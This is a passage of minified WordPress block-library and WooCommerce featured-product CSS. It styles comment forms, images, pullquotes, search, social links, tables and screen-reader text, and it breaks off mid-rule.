input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{-webkit-margin-start:2em;-webkit-margin-end:0;float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{-webkit-margin-start:0;-webkit-margin-end:2em;float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{-webkit-margin-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{-webkit-margin-start:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{-webkit-margin-end:auto;margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:calc(100% - 100px)}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-threads,.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-x{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-threads,.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-x{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.wc-block-featured-product{position:relative;background-color:#24292d;background-size:cover;background-position:50%;width:100%;margin:0 0 1.5em}.wc-block-featured-product,.wc-block-featured-product .wc-block-featured-product__wrapper{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center}.wc-block-featured-product .wc-block-featured-product__wrapper{overflow:hidden;height:100%}.wc-block-featured-product.has-left-content{justify-content:flex-start}.wc-block-featured-product.has-left-content .wc-block-featured-product__description,.wc-block-featured-product.has-left-content .wc-block-featured-product__price,.wc-block-featured-product.has-left-content .wc-block-featured-product__title{margin-left:0;text-align:left}.wc-block-featured-product.has-right-content{justify-content:flex-end}.wc-block-featured-product.has-right-content .wc-block-featured-product__description,.wc-block-featured-product.has-right-content .wc-block-featured-product__price,.wc-block-featured-product.has-right-content .wc-block-featured-product__title{margin-right:0;text-align:right}.wc-block-featured-product .wc-block-featured-product__description,.wc-block-featured-product .wc-block-featured-product__price,.wc-block-featured-product .wc-block-featured-product__title{color:#fff;line-height:1.25;margin-bottom:0;text-align:center}.wc-block-featured-product .wc-block-featured-product__description a,.wc-block-featured-product 